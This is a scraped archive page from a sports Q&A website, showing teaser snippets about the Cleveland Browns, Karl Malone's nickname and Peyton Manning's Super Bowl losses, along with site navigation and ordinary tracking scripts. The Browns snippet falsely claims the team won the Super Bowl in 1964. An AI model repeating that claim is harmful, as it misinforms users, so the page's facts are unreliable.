        <h2 class="entry-title h1"><a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/">When was the last time the Browns won a Super Bowl?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>The Cleveland Browns won the Super Bowl once, in 1964. Also to know is Who was in Super Bowl 30? The Cowboys defeated the Steelers by the score of 27–17. The game was played on January 28, 1996, at Sun Devil Stadium in Tempe, Arizona, the first time...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhen-was-the-last-time-the-browns-won-a-super-bowl-3%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96952 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-karl-malone-1998">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-karl-malone-is-called-mailman/">Why Karl Malone is called mailman?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Because The Mailman always delivers! Karl Malone, is a former power forward for the Utah Jazz of the NBA and one of the game&#8217;s 50 Greatest Players. The name was given to him in college by a sportswriter covering his alma mater, Louisiana Tech...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-karl-malone-is-called-mailman/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-karl-malone-is-called-mailman%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96805 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-peyton-manning-fantasy-points-2013">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/">What Super Bowl did Peyton lose?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Peyton Manning lost the Super Bowl to the New Orleans Saints in 2010 and then again in 2014, to the Seattle Seahawks. Also to know is How much is a Peyton Manning rookie card worth? The 1998 Topps Chrome Peyton Manning Refractor Rookie PSA 10 Gem...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-super-bowl-did-peyton-lose-6%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/kasey-breznay/">Answred by. Kasey Breznay</a>
				<span class="sticky-author-date">February 28, 2022</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/how-much-money-did-seamus-power-win/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/who-has-never-won-a-stanley-cup-12/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">Who has never won a Stanley Cup?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/are-titleist-clubs-worth-the-money/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">Are Titleist Clubs Worth The Money?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ee29c711e2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"54174\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "54174" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-18 14:19:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1fe8dNSd9AMLCucYiND-Fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768745948246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>